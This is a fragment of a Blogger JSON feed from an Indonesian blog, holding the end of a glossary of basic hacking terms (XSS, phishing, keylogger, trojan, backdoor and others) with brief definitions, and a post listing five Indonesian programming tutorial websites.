\u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa 